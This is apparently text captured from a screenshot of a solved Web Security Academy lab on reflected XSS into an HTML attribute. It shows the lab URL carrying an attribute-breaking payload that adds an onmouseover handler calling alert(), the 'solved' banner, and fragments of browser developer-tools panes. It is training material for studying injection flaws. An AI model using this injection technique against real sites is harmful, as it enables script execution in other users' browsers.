 sonal
Reflected XSS into attribute with angle brackets HTML-encoded
https://0ae300b204565f94836ac9fe00e70045.web-security-academy.net/?search=z3nsh3ll"+onmouseover%3D"alert%28%29"
WebSecurity
Academy
Reflected XSS into a
brackets HTML-enc
Back to lab description
...204565f94836ac9fe00e70045.web-security-academy.net says
OK
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for 'z3nsh3ll"
onmouseover="alert()"'
z3nsh3ll
Search
Elements
<body data-new-gr-c-s-check-loaded="14.1060.0" data-
gr-ext-installed>
<script src="/resources/labheader/js/labHeader.js">
</script>
<div id="academyLabHeader">
<section class="academyLabBanner is-solved">
</section> flex
<section id="notification-labsolved" class="notifi
cation-labsolved"> </section>
<script src=
"/resources/labheader/js/completedLabHeader.js">
ncontainer div.container.is-page section.search form input
z3nsh3ll 2 of 2 Cancel
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
.search form input { labsBlog.css:1050
-moz-flex: 1 1 auto;
-webkit-flex: 1 1 auto;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
Console Search Rendering Issues